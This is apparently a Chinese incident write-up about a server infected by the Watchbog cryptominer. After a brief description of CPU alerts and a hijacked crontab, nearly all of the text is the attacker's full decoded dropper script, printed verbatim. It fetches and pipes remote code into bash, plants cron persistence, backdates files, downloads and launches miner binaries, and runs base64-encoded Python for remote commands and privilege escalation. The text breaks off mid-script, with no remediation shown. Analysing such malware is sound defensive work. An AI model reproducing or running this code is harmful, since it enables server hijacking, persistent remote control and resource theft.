Watchbog挖矿病毒程序排查过程
第1章 情况

1)服务器收到cpu报警,cpu被占用达到100%,登录服务器查看,发现cpu被一个watchbog的进程占满了,如下图所示:

2)并且无论如何都杀不掉,用kill杀掉后,其还是会隔一会自动起来,很明显被加入了定时任务,果不其然系统自带的定时任务已经被入侵了,如下所示:
*/ * * * * (curl -fsSL https://pastebin.com/raw/AgdgACUD||wget -q -O- https://pastebin.com/raw/AgdgACUD||python -c 'import urllib2 as fbi;print fbi.urlopen("https://pastebin.com/raw/uiZvw
xG8").read()'||curl -fsSL https://gitee.com/return_block/party_1/raw/master/main/api/README.md||wget -q -O - https://gitee.com/return_block/party_1/raw/master/main/api/README.md||curl -fsS
L https://aziplcr72qjhzvin.onion.to/old.txt||wget -q -O - https://aziplcr72qjhzvin.onion.to/old.txt)|bash
打开这个URL,发现像是一堆base64的密文,密文地址,使用base64解密出来是这个样的,下面是解密后的脚本,详情如下:
#!/bin/bash
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
#This is the TnF job copy function system() {
rm -rf /bin/httpntp
grep -v "/bin/httpntp" /etc/crontab > /etc/crontab.bak && mv /etc/crontab.bak /etc/crontab
if [ ! -f "/bin/httpntp" ]; then
curl -fsSL https://pastebin.com/raw/3XEzey2T -o /bin/httpntp && chmod 755 /bin/httpntp
if [ ! -f "/bin/httpntp" ]; then
wget https://pastebin.com/raw/3XEzey2T -O /bin/httpntp && chmod 755 /bin/httpntp
fi
if [ ! -f "/etc/crontab" ]; then
echo -e "0 1 * * * root /bin/httpntp" >> /etc/crontab
else
echo -e "0 1 * * * root /bin/httpntp" >> /etc/crontab
fi
fi
} function dragon() {
nohup python -c "import base64;exec(base64.b64decode('I2NvZGluZzogdXRmLTgKI3NpbXBsZSBodHRwX2JvdAppbXBvcnQgdXJsbGliCmltcG9ydCBiYXNlNjQKaW1wb3J0IG9zCgpkZWYgc29zKCk6CiAgICB1cmwgPSAnaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3LzA1cDBmVFlkJwogICAgdHJ5OgogICAgICAgIHBhZ2U9YmFzZTY0LmI2NGRlY29kZSh1cmxsaWIudXJsb3Blbih1cmwpLnJlYWQoKSkKICAgICAgICBmID0gb3MucG9wZW4oc3RyKHBhZ2UpKQogICAgZXhjZXB0OgogICAgICAgIHByaW50KCdmYWlsZWQgdG8gZXhlY3V0ZSBvcyBjb21tYW5kJykKICAgICAgICBwYXNzCgpkZWYgcnVuU2NyaXB0KCk6CiAgICB1cmwgPSAnaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L0t4V1BGZUVuJwogICAgdHJ5OgogICAgICAgIHBhZ2U9YmFzZTY0LmI2NGRlY29kZSh1cmxsaWIudXJsb3Blbih1cmwpLnJlYWQoKSkKICAgICAgICBleGVjKHBhZ2UpCiAgICBleGNlcHQ6CiAgICAgICAgcHJpbnQoJ2ZhaWxlZCB0byBleGVjdXRlIG9zIHB5dGhvbiBzY3JpcHQnKQogICAgICAgIHBhc3MKCmQ9ICdodHRwczovL3Bhc3RlYmluLmNvbS9yYXcvWDZ3dnV2OTgnCnRyeToKICAgIHBhZ2U9YmFzZTY0LmI2NGRlY29kZSh1cmxsaWIudXJsb3BlbihkKS5yZWFkKCkpCiAgICBpZiBwYWdlID09ICdvcyc6CiAgICAgICAgc29zKCkKICAgIGVsaWYgcGFnZSA9PSAnc2NyaXB0JzoKICAgICAgICBydW5TY3JpcHQoKQogICAgZWxzZToKICAgICAgICBwcmludCgnSSBjYW5cJ3QgdW5kZXJzdGFuZCB0aGUgYWN0aW9uIGFtIGdpdmVuJykKZXhjZXB0OgogICAgcHJpbnQoJ1NvcnJ5IGJvc3MgSSBjYW5cJ3QgZ2V0IGluc3RydWN0aW9ucycpCiAgICBwYXNzCg=='))" >/dev/null >& &
touch /tmp/.tmpza
} function cronhigh() {
chattr -i /etc/cron.d/root /etc/cron.d/apache /var/spool/cron/root /var/spool/cron/crontabs/root
rm -rf /etc/cron.hourly/Anacron /etc/cron.daily/Anacron /etc/cron.monthly/Anacron
echo -e "*/3 * * * * root (curl -fsSL https://pastebin.com/raw/3XEzey2T||wget -q -O- https://pastebin.com/raw/3XEzey2T)|bash\n##" > /etc/cron.d/root
echo -e "*/5 * * * * root (curl -fsSL https://pastebin.com/raw/3XEzey2T||wget -q -O- https://pastebin.com/raw/3XEzey2T)|bash\n##" > /etc/cron.d/system
echo -e "*/7 * * * * (curl -fsSL https://pastebin.com/raw/3XEzey2T||wget -q -O- https://pastebin.com/raw/3XEzey2T)|bash\n##" > /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo -e "*/9 * * * * (curl -fsSL https://pastebin.com/raw/3XEzey2T||wget -q -O- https://pastebin.com/raw/3XEzey2T)|bash\n##" > /var/spool/cron/crontabs/root
mkdir -p /etc/cron.hourly
curl -fsSL https://pastebin.com/raw/3XEzey2T -o /etc/cron.hourly/Anacron && chmod 755 /etc/cron.hourly/Anacron
if [ ! -f "/etc/cron.hourly/Anacron" ]; then
wget https://pastebin.com/raw/3XEzey2T -O /etc/cron.hourly/Anacron && chmod 755 /etc/cron.hourly/Anacron
fi
mkdir -p /etc/cron.daily
curl -fsSL https://pastebin.com/raw/3XEzey2T -o /etc/cron.daily/Anacron && chmod 755 /etc/cron.daily/Anacron
if [ ! -f "/etc/cron.daily/Anacron" ]; then
wget https://pastebin.com/raw/3XEzey2T -O /etc/cron.daily/Anacron && chmod 755 /etc/cron.daily/Anacron
fi
mkdir -p /etc/cron.monthly
curl -fsSL https://pastebin.com/raw/3XEzey2T -o /etc/cron.monthly/Anacron && chmod 755 /etc/cron.monthly/Anacron
if [ ! -f "/etc/cron.monthly/Anacron" ]; then
wget https://pastebin.com/raw/3XEzey2T -O /etc/cron.monthly/Anacron && chmod 755 /etc/cron.monthly/Anacron
fi
touch -acmr /bin/sh /var/spool/cron/root
touch -acmr /bin/sh /var/spool/cron/crontabs/root
touch -acmr /bin/sh /etc/cron.d/system
touch -acmr /bin/sh /etc/cron.d/root
touch -acmr /bin/sh /etc/cron.hourly/Anacron
touch -acmr /bin/sh /etc/cron.daily/Anacron
touch -acmr /bin/sh /etc/cron.monthly/Anacron
} function cronlow() {
cr=$(crontab -l | grep -q "https://pastebin.com/raw/3XEzey2T" | wc -l)
if [ ${cr} -eq ];then
echo "Cron dosen't exists"
crontab -r
(crontab -l >/dev/null; echo "*/1 * * * * (curl -fsSL https://pastebin.com/raw/3XEzey2T||wget -q -O- https://pastebin.com/raw/3XEzey2T)|bash > /dev/null 2>&1")| crontab -
else
echo "Cron exists"
fi
} function downloadlow() {
pa=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pa} -eq ];then
mkdir -p /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
rm -rf /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/*
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.json" ]; then
curl -fsSL https://ptpb.pw/WpNh | base64 -d > /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.json && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.json
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.json" ]; then
wget https://ptpb.pw/WpNh -O - | base64 -d > /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.json && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.json
fi
fi
ARCH=$(uname -m)
if [ "$ARCH" == "x86_64" ]; then
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog" ]; then
curl -fsSL https://ptpb.pw/D8r9 -o /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog" ]; then
wget https://ptpb.pw/D8r9 -O /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog
fi
cd /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
nohup ./watchbog >/dev/null 2>&1 &
else
cd /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
nohup ./watchbog >/dev/null 2>&1 &
fi
elif [ "$ARCH" == "i686" ]; then
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog" ]; then
curl -fsSL https://pixeldra.in/api/download/nZ2s4L -o /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog" ]; then
wget https://pixeldra.in/api/download/nZ2s4L -O /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog
fi
cd /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
nohup ./watchbog >/dev/null 2>&1 &
else
cd /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
nohup ./watchbog >/dev/null 2>&1 &
fi
else
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog" ]; then
curl -fsSL https://pixeldra.in/api/download/nZ2s4L -o /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog" ]; then
wget https://pixeldra.in/api/download/nZ2s4L -O /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog
fi
cd /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
nohup ./watchbog >/dev/null 2>&1 &
else
cd /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
nohup ./watchbog >/dev/null 2>&1 &
fi
fi
fi
} function downloadhigh() {
pb=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pb} -eq 0 ];then
rm -rf /bin/config.json /bin/watchbog
if [ ! -f "/bin/config.json" ]; then
curl -fsSL https://ptpb.pw/WpNh | base64 -d > /bin/config.json && chmod 777 /bin/config.json
if [ ! -f "/bin/config.json" ]; then
wget https://ptpb.pw/WpNh -O - | base64 -d > /bin/config.json && chmod 777 /bin/config.json
fi
fi
ARCH=$(uname -m)
if [ "$ARCH" == "x86_64" ]; then
if [ ! -f "/bin/watchbog" ]; then
curl -fsSL https://ptpb.pw/D8r9 -o /bin/watchbog && chmod 777 /bin/watchbog
if [ ! -f "/bin/watchbog" ]; then
wget https://ptpb.pw/D8r9 -O /bin/watchbog && chmod 777 /bin/watchbog
fi
cd /bin/
nohup ./watchbog >/dev/null 2>&1 &
else
cd /bin/
nohup ./watchbog >/dev/null 2>&1 &
fi
elif [ "$ARCH" == "i686" ]; then
if [ ! -f "/bin/watchbog" ]; then
curl -fsSL https://pixeldra.in/api/download/nZ2s4L -o /bin/watchbog && chmod 777 /bin/watchbog
if [ ! -f "/bin/watchbog" ]; then
wget https://pixeldra.in/api/download/nZ2s4L -O /bin/watchbog && chmod 777 /bin/watchbog
fi
cd /bin/
nohup ./watchbog >/dev/null 2>&1 &
else
cd /bin/
nohup ./watchbog >/dev/null 2>&1 &
fi
else
if [ ! -f "/bin/watchbog" ]; then
curl -fsSL https://pixeldra.in/api/download/nZ2s4L -o /bin/watchbog && chmod 777 /bin/watchbog
if [ ! -f "/bin/watchbog" ]; then
wget https://pixeldra.in/api/download/nZ2s4L -O /bin/watchbog && chmod 777 /bin/watchbog
fi
cd /bin/
nohup ./watchbog >/dev/null 2>&1 &
else
cd /bin/
nohup ./watchbog >/dev/null 2>&1 &
fi
fi
fi
} function testhigh() {
pb=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pb} -eq 0 ];then
rm -rf /bin/watchbog /bin/config.json
if [ ! -f "/bin/config.txt" ]; then
curl -fsSL https://ptpb.pw/KAlo | base64 -d > /bin/config.txt && chmod 777 /bin/config.txt
if [ ! -f "/bin/config.txt" ]; then
wget https://ptpb.pw/KAlo -O - | base64 -d > /bin/config.txt && chmod 777 /bin/config.txt
fi
fi
if [ ! -f "/bin/cpu.txt" ]; then
curl -fsSL https://ptpb.pw/Nqo- | base64 -d > /bin/cpu.txt && chmod 777 /bin/cpu.txt
if [ ! -f "/bin/cpu.txt" ]; then
wget https://ptpb.pw/Nqo- -O - | base64 -d > /bin/cpu.txt && chmod 777 /bin/cpu.txt
fi
fi
if [ ! -f "/bin/pools.txt" ]; then
curl -fsSL https://ptpb.pw/9Lyg | base64 -d > /bin/pools.txt && chmod 777 /bin/pools.txt
if [ ! -f "/bin/pools.txt" ]; then
wget https://ptpb.pw/9Lyg -O - | base64 -d > /bin/pools.txt && chmod 777 /bin/pools.txt
fi
fi
ARCH=$(uname -m)
if [ "$ARCH" == "x86_64" ]; then
if [ ! -f "/bin/watchbog" ]; then
curl -fsSL https://ptpb.pw/mNJt -o /bin/watchbog && chmod 777 /bin/watchbog
if [ ! -f "/bin/watchbog" ]; then
wget https://ptpb.pw/mNJt -O /bin/watchbog && chmod 777 /bin/watchbog
fi
cd /bin/
nohup ./watchbog >/dev/null 2>&1 &
else
cd /bin/
nohup ./watchbog >/dev/null 2>&1 &
fi
else
rm -rf /bin/cpu.txt /bin/pools.txt /bin/config.txt
fi
fi
} function testlow() {
pb=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pb} -eq 0 ];then
mkdir -p /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
rm -rf /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/*
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.txt" ]; then
curl -fsSL https://ptpb.pw/KAlo | base64 -d > /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.txt && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.txt
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.txt" ]; then
wget https://ptpb.pw/KAlo -O - | base64 -d > /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.txt && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.txt
fi
fi
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/cpu.txt" ]; then
curl -fsSL https://ptpb.pw/Nqo- | base64 -d > /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/cpu.txt && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/cpu.txt
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/cpu.txt" ]; then
wget https://ptpb.pw/Nqo- -O - | base64 -d > /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/cpu.txt && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/cpu.txt
fi
fi
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/pools.txt" ]; then
curl -fsSL https://ptpb.pw/9Lyg | base64 -d > /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/pools.txt && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/pools.txt
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/pools.txt" ]; then
wget https://ptpb.pw/9Lyg -O - | base64 -d > /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/pools.txt && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/pools.txt
fi
fi
ARCH=$(uname -m)
if [ "$ARCH" == "x86_64" ]; then
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog" ]; then
curl -fsSL https://ptpb.pw/mNJt -o /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog
if [ ! -f "/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog" ]; then
wget https://ptpb.pw/mNJt -O /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog && chmod 777 /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/watchbog
fi
cd /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
nohup ./watchbog >/dev/null 2>&1 &
else
cd /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/
nohup ./watchbog >/dev/null 2>&1 &
fi
else
rm -rf /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/cpu.txt /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/pools.txt /tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/config.txt
fi
fi
} function successhigh() {
(curl -fsSL https://pastebin.com/raw/eCZwXCiK || wget -q -O - https://pastebin.com/raw/eCZwXCiK)
touch /tmp/.tmpc
} function successlow() {
(curl -fsSL https://pastebin.com/raw/fMXdbHRs || wget -q -O - https://pastebin.com/raw/fMXdbHRs)
touch /tmp/.tmpc
} function elevate() {
ARCH=$(uname -m)
if [ "$ARCH" == "x86_64" ]; then
echo "The Arch Is Supported lets GO On"
python -V >/dev/null 2>&1
if [ "$?" = "0" ]; then
echo "Python Is Avalaible lets GO On"
python -c "import base64;exec(base64.b64decode('aW1wb3J0IGhhc2hsaWIKaW1wb3J0IG9zCmltcG9ydCBvcy5wYXRoCmltcG9ydCB0aW1lCgpqb2tlX2RpYyA9IFsKICAgICc0LjQuMC0zMS1nZW5lcmljJywKICAgICc0LjQuMC02Mi1nZW5lcmljJywKICAgICc0LjQuMC04MS1nZW5lcmljJywKICAgICc0LjQuMC0xMTYtZ2VuZXJpYycsCiAgICAnNC44LjAtNTgtZ2VuZXJpYycsCiAgICAnNC4xMC4wLjQyLWdlbmVyaWMnLAogICAgJzQuMTMuMC0yMS1nZW5lcmljJywKICAgICc0LjkuMC0zLWFtZDY0JywKICAgICc0LjkuMC1kZWVwaW4xMy1hbWQ2NCcsCiAgICAnNC44LjAtNTItZ2VuZXJpYycsCiAgICAnNC44LjYtMzAwLmZjMjUueDg2XzY0JywKICAgICc0LjExLjgtMzAwLmZjMjYueDg2XzY0JywKICAgICc0LjEzLjktMzAwLmZjMjcueDg2XzY0JywKICAgICc0LjUuMi1hdWZzLXInLAogICAgJzQuNC4wLTg5LWdlbmVyaWMnLAogICAgJzQuOC4wLTU4LWdlbmVyaWMnLAogICAgJzQuMTMuMC0xNi1nZW5lcmljJywKICAgICc0LjkuMzUtZGVza3RvcC0xLm1nYTYnLAogICAgJzQuNC4yOC0yLU1BTkpBUk8nLAogICAgJzQuMTIuNy0xMS5jdXJyZW50JywKICAgICc0LjQuMC04OS1nZW5lcmljJywKICAgICc0LjguMC00NS1nZW5lcmljJywKICAgICc0LjEwLjAtMjgtZ2VuZXJpYycsCiAgICAnNC4xMC4wLTE5LWdlbmVyaWMnLAogICAgJzQuOC4wLTM5LWdlbmVyaWMnXQoKbXlfa2VybmVsX3ZlciA9IG9zLnBvcGVuKCd1bmFtZSAtcicpLnJlYWQoKS5zdHJpcCgpICMKCmNvbSA9ICcnJ25vaHVwIGJhc2ggLWMgJyhjdXJsIC1mc1NMIGh0dHBzOi8vcGFzdGViaW4uY29tL3Jhdy8zWEV6ZXkyVHx8d2dldCAtcSAtTy0gaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3LzNYRXpleTJUKXxiYXNoJyA+L2Rldi9udWxsIDI+JjEgJgpybSAtcmYgL3RtcC9hY3RpdmF0ZScnJwoKZGVmIG1kNUNoZWNrc3VtKGZpbGVQYXRoKToKICAgIHdpdGggb3BlbihmaWxlUGF0aCwgJ3JiJykgYXMgZmg6CiAgICAgICAgbSA9IGhhc2hsaWIubWQ1KCkKICAgICAgICB3aGlsZSBUcnVlOgogICAgICAgICAgICBkYXRhID0gZmgucmVhZCg4MTkyKQogICAgICAgICAgICBpZiBub3QgZGF0YToKICAgICAgICAgICAgICAgIGJyZWFrCiAgICAgICAgICAgIG0udXBkYXRlKGRhdGEpCiAgICAgICAgcmV0dXJuIG0uaGV4ZGlnZXN0KCkKCmRlZiBtYWluKCk6CiAgICBHb0pva2UgPSBteV9rZXJuZWxfdmVyIGluIGpva2VfZGljCiAgICBmID0gb3BlbignL3RtcC9hY3RpdmF0ZScsICd3JykKICAgIGYud3JpdGUoY29tKQogICAgZi5jbG9zZSgpICAgIAogICAgaWYgR29Kb2tlOgogICAgICAgIGlmIG9zLnBhdGguZXhpc3RzKCcvdXNyL2Jpbi93Z2V0JykgYW5kIG9zLnBhdGguaXNmaWxlKCcvdXNyL2Jpbi93Z2V0Jyk6CiAgICAgICAgICAgIG9zLnN5c3RlbSgnd2dldCBodHRwczovL3BpeGVsZHJhLmluL2FwaS9kb3dubG9hZC84aUZFRWcgLU8gL3RtcC9lbGF2YXRlICYmIGNobW9kIDc3NyAvdG1wL2VsYXZhdGUgJiYgY2htb2QgK3ggL3RtcC9lbGF2YXRlJykKICAgICAgICBlbGlmIG9zLnBhdGguZXhpc3RzKCcvdXNyL2Jpbi9jdXJsJykgYW5kIG9zLnBhdGguaXNmaWxlKCcvdXNyL2Jpbi9jdXJsJyk6CiAgICAgICAgICAgIG9zLnN5c3RlbSgnY3VybCBodHRwczovL3BpeGVsZHJhLmluL2FwaS9kb3dubG9hZC84aUZFRWcgLW8gL3RtcC9lbGF2YXRlICYmIGNobW9kIDc3NyAvdG1wL2VsYXZhdGUgJiYgY2htb2QgK3ggL3RtcC9lbGF2YXRlJykKICAgICAgICBlbHNlOgogICAgICAgICAgICByZXR1cm4KICAgICAgICBpZiBvcy5wYXRoLmV4aXN0cygnL3RtcC9lbGF2YXRlJykgYW5kIG9zLnBhdGguaXNmaWxlKCcvdG1wL2VsYXZhdGUnKToKICAgICAgICAgICAgaWYgbWQ1Q2hlY2tzdW0oJy90bXAvZWxhdmF0ZScpPT0nMTU3NDk1ZjZiYThjMzZjMzg5ODRkMWY5MDJjZjNhYzAnOgogICAgICAgICAgICAgICAgb3Muc3lzdGVtKCdjZCAvdG1wLyAmJiAuL2VsYXZhdGUgPCBhY3RpdmF0ZScpCiAgICAgICAgICAgICAgICB0aW1lLnNsZWVwKDEwKQogICAgZWxzZToKICAgICAgICByZXR1cm4KCm1haW4oKQo='))" >/dev/null 2>&1
else
cronlow
downloadlow
fi
sleep 30
if [ ! -f "/tmp/activate" ]; then
echo "I guess The Exploit worked"
pmp=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pmp} -ne 0 ];then
pup=$(ps auxf | grep 'watchbog' | grep -v grep | awk '{print $1}')
if [ "$pup" == "root" ];then
echo "The Exploit worked Successfully"
echo "Hahahahha"
rm -rf /tmp/elevate
cronlow
exit 0
else
cronlow
downloadlow
fi
else
cronlow
downloadlow
fi
else
rm -rf /tmp/elevate
rm -rf /tmp/activate
cronlow
downloadlow
fi
else
cronlow
downloadlow
fi
} update=$( (curl -fsSL --max-time 120 https://pastebin.com/raw/2unJiD3b) )
if [ "$update" == "update"x ];then
echo "An update exists boss"
rm -rf /tmp/.tmpza
if [ ! -f "/tmp/.tmpold" ]; then
spreada
fi
else
echo "NO update exists boss"
fi
BS=$( whoami )
echo "I am $BS"
if [ ! -f "/tmp/.tmpnewasss" ]; then
touch /tmp/.tmpnewasss
rm /tmp/.tmpnewzz
ps auxf|grep -v grep|grep "watchbog" | awk '{print $2}'|xargs kill -9
pkill -f watchbog
fi
if [ "$BS" != "root" ];then
if [ ! -f "/tmp/.tmpleve" ]; then
crontab -r
ps auxf|grep -v grep|grep "watchbog" | awk '{print $2}'|xargs kill -9
pkill -f watchbog
fi
ps -fe|grep 'watchbog'|grep -v grep|wc -l
if [ $? -ne 0 ];then
echo "It's running boss"
crontab -r
cronlow
else
if [ ! -f "/tmp/.tmpleve" ]; then
rm -rf /tmp/.tmpelev
touch /tmp/.tmpleve
elevate
else
downloadlow
fi
cronlow
sleep 15
if [ ${pm} -eq 0 ];then
testlow
fi
pm=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pm} -ne 0 ];then
if [ ! -f "/tmp/.tmpc" ]; then
successlow
fi
fi
fi
fi
if [ "$BS" == "root" ];then
ps -fe|grep 'watchbog'|grep -v grep|wc -l
if [ $? -ne 0 ];then
echo "It's running boss"
system
cronhigh
downloadhigh
else
system
cronhigh
downloadhigh
sleep 15
pm=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pm} -ne 0 ];then
if [ ! -f "/tmp/.tmpc" ]; then
successhigh
fi
fi
